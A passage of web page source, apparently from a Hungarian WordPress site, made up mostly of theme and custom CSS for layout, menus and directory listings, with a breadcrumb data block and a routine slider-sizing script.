    .td-post-content h6 {
    	color: #285688;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #285688;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Open Sans Condensed";
	font-size:16px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans Condensed";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans Condensed";
	font-size:14px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans Condensed";
	font-size:15px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Open Sans Condensed";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans Condensed";
	font-size:38px;
	line-height:38px;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans Condensed";
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans Condensed";
	font-size:38px;
	line-height:38px;
	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans Condensed";
	font-weight:bold;
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://hungaropark.org/",
                                "name": "Kezdőlap"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://hungaropark.org/programok/",
                                "name": "Programok"
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.cheight {height: 100px;}

figure.w2dc-listing-logo .w2dc-listing-logo-img {border-right: 3px solid #eee;}


.carus .w2dc-listing-header h2 a {font-size: 12pt;}

.carus .w2dc-listings-block article.w2dc-listing {min-height: 220px !important;}



/* LOCATION */



.w2dc-content .w2dc-locations-root a {padding: 5px 	0px; border-top: 1px solid #273f70;}

.w2dc-content .w2dc-locations-root a, .w2dc-content .w2dc-locations-root a:active, .w2dc-content .w2dc-locations-root a:visited {text-align: left; background:none; color: #273f70;}

.w2dc-content .w2dc-locations-root a:hover {text-align: left; background:#fff;color: #273f70;}

.w2dc-categories-row, .w2dc-locations-row {margin:0px;}

.w2dc-location-count {font-weight:bold;}

@media screen and (max-width: 992px) {
.w2dc-locations-column {
    margin-bottom: 0px;}
}

/* LINKEK */

.linkek.wpb_text_column li 
{margin: 0px 10px 20px 20px; font-size: 0.9em; line-height: 1.4em;
	color: #aaa;}

.linkek.wpb_text_column li a
{color: #275a88;}

/* CARUSEL */

.carus H2 {font-size: 20px !important;}
.carus .w2dc-listing-logo-img-wrap {border-right: none;}

.carus header.w2dc-listing-header {padding: 0 10px; }

.carus .w2dc-listings-block article.w2dc-listing {Background: #FFFFFF;min-height: 265px;}

.carus figure.w2dc-listing-logo {border-bottom: 4px solid #7ebc36;}

/* SEPARATOR */

.td_block_separator span {border-color: #ccc1b7;}

/* META INFO*/


.notext .td-read-more
{display:none;}

.notext {border-bottom: 1px solid #ccc1b7; margin-bottom: 20px; padding-bottom: 15px;}

.td-column-1 .td_module_mx4 .entry-title {
	font-size: 16px;
font-weight: bold;
line-height: 21px;
	color: #00153e;
	
}


@media (max-width: 767px) { .td_block_19 .td_module_mx2 .item-details .entry-title {    margin: -4px 0 4px 0;
    font-size: 18px;
    line-height: 23px;}}

.td_block_19 .td_module_mx2 .td-module-meta-info {padding-bottom: 8px;}
.td_module_6 .td-module-meta-info {padding-bottom: 5px;}

.td-post-category {text-transform: uppercase; background: #7ebc36;}

/* CONTAVCT7 */

.w2dc-field-output-block-16 
{margin:-5px 0px 0px !important;background:#f0eae8; padding:0px !important;}


/* TELEFON */



.w2dc-content .w2dc-checkbox label {font-weight: 700;} 

 .w2dc-dashboard-tabs, 
.w2dc-content .w2dc-directory-frontpanel .w2dc-logout-link

{display: none;} 

.w2dc-dashboard-listings td {font-size: 14px; font-family: 'open sans'}

.w2dc-subcategories ul li a,
.w2dc-subcategories ul li a:visited
{color: #10255f;
    font-weight: 700;
font-family: open sans condensed; margin-bottom: 2px; } 
.w2dc-subcategories ul li {
background:#f2ebe9; }

.w2dc-content .w2dc-subcategories a {border-bottom: none;}


.w2dc-content .w2dc-category-label { background: #00a9f4; color: #FFFFFF; border: none; text-transform: uppercase; }


.w2dc-categories-row {margin-bottom: 2px;}
.w2dc-content .w2dc-categories-root {font-family: 'open sans condensed' !important; font-size: 18px;}

.w2dc-content .w2dc-categories-root a {padding: 16px 20px;} 

header.w2dc-listing-header h2 {font-weight: bold; font-size: 16pt;}

.w2dc-sticky-ribbon span {display: none;}

.w2dc-listings-block .w2dc-listing-logo-wrap .w2dc-featured-label { background-color: #ae2450; left: 0px; top: 0px; }

.w2dc-listing-logo-img-wrap
{border-right: 1px solid #f2ebe9;}

.w2dc-listing-single .w2dc-field-output-block-checkbox ul li {width: 50%;} 

.w2dc-fields-group ul.w2dc-field-content {width: 100%;}

.w2dc-content .w2dc-categories-root {margin-left: 0px !important;} 

.w2dc-content .w2dc-categories-root a, .w2dc-content .w2dc-categories-root a:visited, .w2dc-content .w2dc-categories-root a:active {text-align: left; font-weight: bold; background: #00a9f4; }

.w2dc-content .w2dc-categories-root a:hover   {
	background: #c10b49; 
text-align: left; font-weight: bold; }

/* KILL BACKGRUND */

.killbg {background: none !important;}

/* Comments off*/

.comments {display: none;}


.td-main-content-wrap, .td-category-grid {background: #f7f7f7;}

.wpb_row {background: #ffffff;}

.td-main-page-wrap > .td-container .td-pb-row:first-child .td_block_trending_now {
margin-top: 24px;
}
.td-trending-now-wrapper {
padding: 0 24px 0 24px;
margin-top:24px; }



.post {background: #f7f7f7;}
.td-post-template-8 {background:none !important;}

.td-post-sharing-bottom {
    border: 1px solid #ededed;
    padding: 10px 26px;
    background: #FFF;
    margin-bottom: 0px;}

.td-post-next-prev {
    background: #eeecf1;
    margin: 0px;
    padding-top: 15px;
    border-left: 1px #EEE solid;
    border-right: 1px #EEE solid;
    border-top: 3px #C00 solid;}

.author-box-wrap {
    border: 1px solid #ededed;
    padding: 21px;
    background: #FFF;
    margin-bottom: 30px;}

.td-post-next-prev-content a {
    display: block;
    font-size: 15px;
    color: #5f4a7b;
    line-height: 21px;
    margin-bottom: 43px;}

.td-post-next-prev-content span {
    display: block;
    font-size: 12px;
    color: #cc0000;
    margin-bottom: 7px;
}

.td-video-template-bg {background: #0a1623;}

.td-category li {
    margin: 0 1px 5px 0;}

.td-category a {
    white-space: nowrap;
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    line-height: 14px;
    padding: 7px 10px;
    text-transform: uppercase;}

.td-post-template-4 .td-post-title  {
background: #f7f7f7}

.td-header-style-1 .td-header-sp-logo {
margin: 28px 28px 9px 0;
}
.td-header-sp-logo img {margin: auto 0;}

.sf-menu .td-icon-menu-down {display:none;}

.sf-menu a.sf-with-ul {padding: 0 14px;}

.td-post-content .td_quote_box {
border-left: 12px solid #7ebc36;}

.td-post-content .td_quote_box p {
line-height:25px;
font-size:17px;
}

.td-smart-list-button 
{background-color: #7ebc36 }

.td-scroll-up {background-color: #7ebc36;}

.td_block_template_8 .td-block-title > *:before {background-color: #7ebc36;} 

.td-footer-wrapper div .td_block_template_8 .td-block-title > *:before {background-color: #7ebc36;} 

.td-category a {    background-color: #9c27b0}

.whitetitle.td_block_template_8 .td-block-title * {color: #EEEEEE;}

.td_block_template_8 .td-block-title > *{color:#4267b2;}

.td-post-content li { 
margin: 30px 30px 10px 40px;
font-size: 17px;}

.wpb_text_column li { 
margin: 20px 30px 10px 40px;
}

.wpb_text_column h2, h3 {color: #285688;}

.lead h3 > a {color:#f7f7f7;}
.lead .td-post-date {color: #6db1d8;}
.lead .td_module_6 {
padding: 13px 0; 
border-top: 1px dotted #7393a9;
min-height:105px;}
.lead .entry-thumb {padding-top: 13px;}

.td_block_19 .td_module_mx1 {
margin-bottom:10px;}

.td_module_mx2 {
min-height:97px;
padding-top:12px;
border-bottom: 1px dotted #bbbbbb;}

.td_module_mx2 .item-details {
margin: 0 0 0 110px;}

.td_module_mx2 .entry-thumb {width: 100px;height:70px;}

.td_module_mx2 .entry-title {
margin: -4px 0 4px 0;}

.line .td_module_6 {
min-height:80px;
border-bottom: 1px dotted #bbbbbb;
padding-bottom: 12px;
margin-bottom:12px;}

.line .td_module_6 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0px;}

.td_module_6 .entry-title {
font-size: 16px;line-height:19px}

.td_text_highlight_marker_blue {
background-color: rgba(40, 86, 136, 0.77);
box-shadow: 8px 0 0 rgba(40, 86, 136, 0.77), -8px 0 0 rgba(40, 86, 136, 0.77);}

.td-post-next-prev {
border-top: 3px #0d3854 solid;
background: rgba(13, 56, 84, 0.07) !important
}
.td-post-next-prev-content span { color:#0d3854;}

.td-post-next-prev-content a {color: #0d3854; font-weight: bold;}

#disqus_thread {
background: #fff;
padding: 15px;
margin-bottom: 48px;}

.td-header-gradient {border-top:1px solid #eee;}

.feedzy-rss .rss_header {display: none;}

.feedzy-rss .rss_item .title {Font-family: "Open Sans Condensed" ; font-size:24px;}

.feedzy-rss .rss_item .rss_content small {display: none;}

.rss_content p { 
font-family: "Noticia Text"; line-height: 24px; margin-top: 10px; margin-left: 170px; margin-bottom:-26px !important;}

.sr-fluid {z-index:1000;}


.td-post-template-2 .td-category {margin: 30px 0 5px}

.td_category_template_2 .td-category-header {
background-color:#0d3854;}

.td_category_template_2 .td-category-header H1 {color: #FFFFFF;}

.td-category-header .td-pulldown-filter-display-option {background-color: #7ebc35;}

.td-author-name {margin: -2px 0 3px;}

input[type=submit] {
    background-color: #7ebc36;}



.line .block-title {
background-color: #f2f2f2;
border-bottom: 0px;
border-left: 6px solid #7ebc36;
}

.line .block-title > span  {
background-color: #0d3854;
font-weight: 700;
padding-bottom: 6px;}


.td-main-sidebar .td_module_6  {
    min-height: 80px;
    border-bottom: 1px dotted #bbbbbb;
    padding-bottom: 12px;
    margin-bottom: 12px;}

.td-main-sidebar .block-title {
    background-color: #d3dee7;
    border-bottom: 0px;
    border-left: 6px solid #7ebc36;}

.td-main-sidebar .block-title > span {
background-color: #0d3854;
font-weight: 700;
padding-bottom: 6px;}


.td_module_10 {
    border-bottom: 1px dotted #bbb;
    margin-bottom: 20px;
    padding-bottom: 20px;}

.td-front-end-display-block {
-webkit-box-shadow: 0px 0px 18px 0px rgba(120,120,120,1);
-moz-box-shadow: 0px 0px 18px 0px rgba(120,120,120,1);
box-shadow: 0px 0px 18px 0px rgba(120,120,120,1);}


.td-more-articles-box-title {
color: #f7f7f7;
line-height: 40px;
min-width: 370px;
background: #0d3854;
margin-bottom: 0px;
border-left: 50px solid #7ebc36;
text-align: left;
padding-left: 12px;}

.td-more-articles-box {
  padding: 0;
  border: 0px;
  width: 370px;
border-bottom: 5px solid #7ebc36;}

.td-more-articles-box .td_module_6 {
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
  margin-bottom: 15px;
  margin: 15px 15px 0 15px;}

.td-close-more-articles-box {
 left: 8px;
 top: 10px;
 color: #FFFFFF;
  }

.td_mega_menu_sub_cats {
    padding-top: 5px;
}

.block-mega-child-cats {
    max-height: 262px;}

.td_mega_menu_sub_cats a {
padding: 3px 22px;}



.line2 .block-title {
background-color: #0a141f;
border-bottom: 0px;
border-left: 6px solid #7ebc36;
}
.line2 .block-title > span {
background-color: #0d3854;
font-weight: 700;
padding-bottom: 6px;}

.td-related-title {
background-color: #f2f2f2;
border-bottom: 0px;
border-left: 6px solid #7ebc36;
font-weight:700;
border-bottom: 0px !important;}

.td-related-title .td-cur-simple-item {
background-color:#0d3854 !important;}


.td-related-row .td-post-category { 
  text-transform: uppercase;
	font-weight: 700;
	padding: 6px 8px 5px;
  background: #7ebc36;
	white-space: nowrap;
}
.td-related-row .td-post-category:hover { 
  background: #653443;
}

.td-related-row .td-module-image .td-post-category {
	bottom: auto; 
	top: 0;
	left: 160px
}

@media (min-width: 1018px)
{.td-related-row .td-module-image .td-post-category{ 
	left: 235px
	}

}





table td {
    border: 3px solid #f7f7f7;
    padding: 8px 12px;
    font-size: 16px;
    vertical-align: top;
    line-height: 21px;}


.td-post-template-3 .entry-crumbs, .entry-crumbs a  {color:#0d3854;}

.gframe .td_module_mx1  {
border-bottom: 6px solid #7ebc36;}

.td-category-header .td-bred-first a  {color: #b2b6b8;}
.td-video-template-bg .entry-crumbs a, .td-bred-first a  {color: #b2b6b8;}

div.wpcf7 {
    padding: 24px 24px 10px 24px;
    background: #ffffff;
    border-top: 5px #7ebc36 solid;
}

input[type=text],input[type=email], input[type=tel], textarea
 {font-size: 16px;color: #285688;}

label {font-family: "open sans condensed";}

.wpcf7-response-output {font-family: 'Open Sans Condensed'; background: #ff6600; color: #FFFFFF; border: none !important; padding: 10px 20px !important; }

table td {border: 1px solid #e8f0f1;}

.widget li {
    font-family: 'open sans condensed';
}
.widget li li {
    margin-left: 0px;
    background: #eee;
    margin-bottom: 2px;
    padding-left: 10px;}


.td-sml-current-item-nr {
background-color: #0d3854;
top:12px; }

.td-sml-current-item-title 
{font-size: 24px;
line-height:28px;}

@media (max-width: 767px)  {
.td_smart_list_6 h2 {
text-align: left;} 
.td-sml-current-item-nr {
top: 0px;}}

.td-review {background: #FFFFFF;
}
.td-review-header .block-title, .td-review-summary .block-title  {
font-weight: bold;
background: #0d3854;
border-left: 6px solid #7ebc36;
}

.highcharts-title {
font-size: 22px !important;
font-family: "Open Sans Condensed";
font-weight: 700;
fill: #002060 !important;
}

.widget.widget_nav_menu ul li {    
font-weight: 600;
    border-bottom: 1px solid #fff;
    background: #0073aa;
    margin: 0;
        color: #f7f7f7;
    font-size:16px;
    }

.widget.widget_nav_menu ul li > a {
color: #f7f7f7; 
padding-left:10px;
padding-top: 10px !important; }

.widget.widget_nav_menu .current-menu-item { 
background: #7ebc36 !important;}

.widget.widget_nav_menu .current-menu-item > a { 
color: #FFFFFF!important;}

/* SUBMENU 8c3396*/

.widget.widget_nav_menu ul li .sub-menu li { background: #eee !important ;}

.widget.widget_nav_menu ul li .sub-menu li a { color: #004667
	; }

.widget.widget_nav_menu ul li .sub-menu .current-menu-item {    
    background: #8c3396!important ;}

.widget.widget_nav_menu ul li .sub-menu .current-menu-item a {    
    color: #FFFFFF !important;}


.vc_tta.vc_general .vc_tta-panel-title {font-family:'open sans condensed';}

.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {color: #002060!important;}

.vc_tta-container h3, h2, h1 {font-family: 'open sans condensed'; color: #285688;}

.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) {
font-family: "open sans condensed"; font-weight:700;
}

.vc_btn3-container {margin-bottom:6px;
width:100%;}

.vc_btn3-size-lg {width: 100% !important;}

.vc_btn3.vc_btn3-size-lg  {font-size: 18px;}

@media (max-width: 767px) {
.padd {padding-left:18px;padding-right:18px;}
.padd10 {padding-left:10px;padding-right:10px;}}

.video { background: #272731;}

.video .td_block_inner {padding: 0 10px;}
.video a { color: #FFFFFF; }

.video .block-title {background: #18181d;}

.video  .block-title > span {background: #343440;}

.video .td-post-category {background: #7ebc36;} 
.video .td-post-category:hover {background: #5f9421;} 

.td_text_highlight_marker_blue {font-size: 32px; line-height: 48px;}



.td-post-template-9 H1 {color: #002060;}

.td-post-next-prev [class*="td-block-span"] {padding-right: 20px; 
    padding-left: 20px; }

.td-post-template-5 .td-post-title

{border-bottom: 1px dotted #663443;
 margin-bottom: 20px;}

.td-post-template-10 .td-bred-no-url-last {color: #eeeeee;}

.td_module_mx8 .td-module-comments, .td-module-comments {display:none;}

.td_text_highlight_marker_red {
font-size: 32px; line-height: 48px;
}

.td-post-content .dropcap {background-color: #aa2352; 
font-family: 'Roboto Slab';
font-weight: 600; line-height: 62px; padding: 2px 16px 4px;}

/* Child theme */

.td-post-template-4 .highlighter, .td-post-template-3 .highlighter {background: #557492; height: 230px;}

.td-2 .highlighter {
background: #557492;     padding-bottom: 32px;}

.td-2 .highlighter2 {background: #375775; 
  margin-bottom: 32px; }

.td-post-template-2 .td-post-sub-title {color: #f7f7f7; font-style: normal;}



.td-post-template-2 .entry-crumbs, .td-post-template-2 .entry-crumbs a, .td-post-template-2 .td-post-author-name, .td-post-template-2 .td-post-title .td-post-date, .td-post-template-2 .td-module-meta-info
{color: #f7f7f7}

.td-post-template-2 .td-module-meta-info {margin: 8px 0;}

.td-post-template-2 .vglnk {color: #ffffff;}

.td-post-template-3 .entry-crumbs, .td-post-template-3 .entry-crumbs a,
.td-post-template-4 .entry-crumbs, .td-post-template-4 .entry-crumbs a

{color: #f5ebe9 ;}

.td-post-template-3 .entry-crumbs a:hover,
.td-post-template-4 .entry-crumbs a:hover 
{color: #FFFFFF;}

.td-post-template-3 .td-post-header-holder,
.td-post-template-4 .td-post-header-holder, .td-post-template-4 .td-post-featured-image
{background: #30353f;}

.td-post-template-3 .td-post-header-holder,
.td-post-template-4 .td-post-header-holder
{border-top: 5px solid #7ebd35;}

.td-post-template-4 .td-post-header-holder {margin-top: 13px; padding-top: 0px; }


@media (max-width: 1018px) and (min-width: 768px)
{ 
	.td-crumb-container { padding-bottom:18px;}
	}
	
@media (max-width: 767px)
{ .td-crumb-container {padding-bottom:18px;}} 



@media (min-width: 1018px) {	.td_block_big_grid_fl_1 .td-big-grid-post .entry-title { font-size: 58px;
line-height: 60px;
padding-right: 200px; padding-bottom: 20px;}}

.theblank {background:none;} 

@media (max-width: 767px)
{.td-container, .tdc-row {padding-left: 10px;
    padding-right: 10px;}}

.w2dc-listing-header h2 {font-family: 'Open Sans Condensed'; }


.w2dc-listing-header h2 a {color: #273f70 !important;}

.w2dc-listing-header h2 a:hover {color: #00a9f4 !important;
text-decoration: none;}

.w2dc-listings-block article.w2dc-listing {margin-bottom: 20px; min-height: 116px;}

.w2dc-listings-block article.w2dc-listing {background: rgba(255,255,255,0.85); border:none; }

div.w2dc-content .w2dc-fields-group {margin-top: 10px; margin-bottom: 0px }

div.w2dc-content .w2dc-fields-group .w2dc-field-caption {width: 30px;}

.w2dc-content .w2dc-categories-root {font-family: 'Open Sans', arial, sans-serif;    margin-left: 6px;} 

header.w2dc-listing-header  { padding: 10px 0 0 10px; }

div.w2dc-content .w2dc-field-output-block {padding: 0 0 0 10px; margin: 3px; }

.w2dc-breadcrumbs {
	display: inline-block;
  width:100%; margin: 0px !important; 
	font-family: 'Open Sans', arial, sans-serif; margin-bottom: 10px !important;
}

.w2dc-listing-single {
    

}

.nagybetu {font-size:36px !important;} 


div.w2dc-content .w2dc-fields-group .w2dc-fields-group-caption {font-family: 'Open Sans Condensed'; Font-size:16px; text-transform:UPPERCASE;
border-bottom:none;
color: #273f70;
background: #eaeaea;
border-left: 6px solid #00a9f4;
padding: 6px 12px 6px;
margin: 0px;}

.w2dc-field-name {size:16px !important; text-transform:UPPERCASE;
border-bottom:none;
color: #ffffff;
background: #683043;
border-left: 6px solid #7ebd35;padding: 6px 12px 6px;
font-family: 'Open Sans Condensed'; width: 100% !important;}


.w2dc-field-output-block {
font-family: 'Open Sans';}

div.w2dc-content .w2dc-fields-group {margin-bottom:0px;} 

.w2dc-field-description {margin-top:10px;}

.w2dc-big-slide-caption {display: none;}

.w2dc-big-slide-wrapper
{height: 160px !important;
box-shadow: none;
border:1px solid #eeeeee;
margin-bottom:80px;}

.w2dc-big-slide {height:160px !important;}

.w2dc-nav-tabs li {
 margin-left:0px; 
 font-family: 'Open Sans';  text-transform:uppercase; 
 font-weight: bold;}

.w2dc-content .w2dc-nav-tabs {background: #eaeaea; border-bottom: none; border-left: 6px solid #00a9f4;} 
.w2dc-content .w2dc-nav-tabs > li.w2dc-active > a
{background: #0d3854; color: #ffffff; border:none; }

.w2dc-content .w2dc-nav-tabs > li > a {border-radius:0; border:none;} 

.w2dc-sticky-icon, .w2dc-field-input-block-14, .w2dc-field-input-block-15, .w2dc-submit-section-expiration-date   {display: none !important;}

div.w2dc-content .w2dc-btn-primary {font-family: 'Open Sans Condensed'; }

.w2dc-search-section-label {
	font-family: 'Open Sans Condensed';
font-size: 1.3em;
font-style:normal;
}

.w2dc-listings-block { padding-left:15px !important;}

/* REGISZTRÁCIÓ */
.w2dc-content h2 {font-family: 'Open Sans Condensed'; Color: #12285e;}

.w2dc-submit-section h3.w2dc-submit-section-label {font-family: 'Open Sans Condensed'; color: #FFFFFF; 
text-shadow:none;
border-radius:0px;
box-shadow: none;
background: #0d3854; 
border-left: 6px solid #7ebd35;
padding: 10px 10px;
font-size:16px;
text-transform: UPPERCASE;}

.w2dc-submit-section-tags {display:none;}


.wp-editor-tabs, .mce-flow-layout, .w2dc-additional-info-wrapper {display:none !important;}

.w2dc-submit-section {background: #f5f7f9 !important;}

/* SEARCH */
.w2dc-submit-section {
background: #f2f2f2;
border: none;
border-radius: 0px;
}
.w2dc-content.w2dc-search-form {border-radius:0px;
border: 0px; }

.w2dc-search-overlay {background: none;}

.w2dc-content .w2dc-container-fluid {padding: 0 25px;}

/* Ártábla */

.price-inner .vc_column-inner {-webkit-box-shadow: 0px 0px 10px 1px rgba(201,176,171,1);
-moz-box-shadow: 0px 0px 10px 1px rgba(201,176,171,1);
box-shadow: 0px 0px 10px 1px rgba(201,176,171,1);}

.price-inner td {border: 0px}

.w2dc-content .w2dc-choose-plan {border:none;
font-family: 'Open Sans Condensed'; }

header.w2dc-listing-header {
	padding: 8px 0 0 10px }

.w2dc-content address, .w2dc-field-phone-content {font-style: normal !important; font-size: 0.9em !important;}

div.w2dc-content .w2dc-field-output-block {margin: 0px;}

.w2dc-content .w2dc-choose-plan:hover {border:none;}

.w2dc-content .w2dc-panel-default > .w2dc-panel-heading {background:#683043; color:#ffffff;
text-transform: uppercase;
font-weight: bold;
;}

/* Telefonkönyv */

.subcategories ul li {border-bottom: 1px solid #e4afaf;}

/* Adatlap */



@media (min-width: 1018px) {
	.w2dc-fields-group {padding-left: 190px !important;}
.w2dc-field-output-block-15 {margin-left: -190px !important;}
}




.w2dc-fields-group-caption {
	display: inline-block;
	width: 100%;}
@media (min-width: 1018px) {
.shades {-webkit-box-shadow: 2px 0px 4px 0px rgba(199,183,188,1);
-moz-box-shadow: 2px 0px 4px 0px rgba(199,183,188,1);
	box-shadow: 2px 0px 4px 0px rgba(199,183,188,1);} }

.w2dc-hours-field div  {border-top: 1px solid #dddddd;}

/* Related Articles */
.fulls .td-block-span6 {width:100%;}

.fulls .td-block-span6 h3 a {color: #10255f;} 

.fulls .td-module-meta-info, .fulls .td-module-meta-info a {color: #ffffff !important;} 

.fulls.td_block_wrap {margin-bottom: -35px !important;}

.div .w2dc-content a {color: #7ebd35; }

.w2dc-content p,  .subcategories ul li  {font-family: 'Open Sans';}

.w2dc-field-output-block-3 ul li {padding-bottom: 15px;}

.bg_position  {background-position: top center;
min-height:350px;}

/* TABS */

.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a { padding: 14px 20px !important;
background:#323641; color:#FFFFFF; margin-right: 1px; font-size: 16px; font-family: 'Open Sans Condensed' !important; }

.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {border-bottom: 0px !important; background: #f7f7f7; }


/* Business Menu */
@media (max-width: 767px) {
	.business-menu {display:none}}


@media (min-width: 767px) {
.business-menu { background:#1c3853;
font-family:'Open Sans Condensed';
font-size: 14px;
text-transform: uppercase;
font-weight: Bold;	}}

.business-menu .td-container .menu {margin: 0px; 		  border-left: 1px solid #e4ebf2;}

.business-menu .td-container .menu ul {
    list-style-type: none;
    list-style: none;
    list-style-image: none;}

.business-menu .td-container .menu li {
    display: inline; 
    margin-left: 0px; 
    margin-right: -3px;
	  padding: 20px 20px;
	  line-height: 32px;
	  border-right: 1px solid #e4ebf2;
}

.business-menu .td-container .menu li:hover {
    background: #5e8e27; 
}

.business-menu .td-container .menu li a {
    display: inline; 
    color: #f7f7f7; }

.td-header-style-8 .td-header-sp-logo {top:36px;}

.td-header-style-8 .td-header-sp-recs {background: #e4ebf2; padding-top:20px !important; margin-top: 0px !important;
padding-bottom:14px !important; } 


/* HEADER */
.td-header-gradient {border-top: none;} 

.td-header-wrap .td-header-top-menu-full {background: #ffffff !important} 

.td-header-wrap .td-header-top-menu-full .td-header-top-menu {border-bottom: 1px solid #eeeeee;}


/* FOOTER */

.clean_menu ul li, .clean_menu_inline ul li  {border-bottom: none !important;
font-family: 'Open sans';
font-size: 14px !important;
line-height: 2em;
font-weight: normal !important;
	background-color: transparent !important;
}

@media (max-width: 767px)  {
	.clean_menu ul li {
		text-align: center;
		font-size: 16px !important;
	
	}
	
.td-footer-page .wpb_content_element, .td-footer-page .widget {
			margin-bottom: 0px !important;
		
		
	}
	
		.clean_menu_head {text-align: center !important;
	    border-top: 1px dotted #eee;
    padding-top: 10px;
	}	
	}
	



.clean_menu ul li a {padding-left: 0px !important}

.clean_menu_inline ul li    {display: inline;
     padding: 8px 20px;
    line-height: 32px;
    border-right: 1px solid 
			#1f3453;
    margin-left: -3px !important;
			 background: #8dbb23 !important
;}

.clean_menu_inline ul li:hover  {background: #739a19 !important;}
  

.clean_menu_inline ul li a {     padding-left: 0px !important; top: 0px !important;}

.clean_menu_inline {margin: 0px; padding: 0px !important; border-left: 1px solid #683043;}

.clean_menu_inline .widget {margin-bottom: 0px;} 


.td-footer-wrapper
.widget.widget_nav_menu .current-menu-item 
{background: none !important;
}




/* FOOTER REPAIR */

.fullfoot {
padding-left: calc((100% - 1068px)/2); 
	padding-right: calc((100% - 1068px)/2); 
background-color: transparent !important;}

@media (max-width: 1140px) and (min-width: 1019px) {

.fullfoot {
padding-left: calc((100% - 980px)/2);  
	padding-right: calc((100% - 980px)/2); }
}

@media (max-width: 1018px) and (min-width: 768px) {
.fullfoot {
padding-left: calc((100% - 740px)/2); 
padding-right: calc((100% - 740px)/2);  }
}

@media (max-width: 767px)  {
.fullfoot {
padding-left: 20px; 
padding-right: 20px;}
.td-footer-page .tdc-row {
padding-left: 0px; 
padding-right: 0px;
}}

.td-footer-wrapper 
.td-main-content-wrap {padding-top: 0px !important;}

.td-footer-wrapper .td_block_wrap {margin-bottom: 18px;}




/* ÁRFOLYAM */

.td-exchange-rates {padding: 0 12px 5px;}

.td_block_exchange .td-exchange-header {display: none;
}

.td_block_exchange .td-rate {
	border-bottom: 1px dotted #bbbbbb; padding: 5px 0; 
	color: #ffffff;
}

.td_block_exchange .td-flags-all {top: 3px;}

.td_mod_related_posts h3, .td_mod_mega_menu .item-details a {font-weight: bold !important;}


.kozossegi { width:49.5%; display: inline-block}

@media (max-width: 1018px)  {
.kozossegi { width:100%;
display: inline-block}}

/* Egsoros */

.egysoros .td-module-meta-info {display: none !important;} 

.egysoros  .td-module-title { 
font-family: Roboto;
font-weight: normal;
font-size: 14px;
line-height: 21px; 
}

.egysoros .td_module_wrap {padding-top: 0px;
padding-bottom: 0px; 
margin: 6px 0 3px 0;
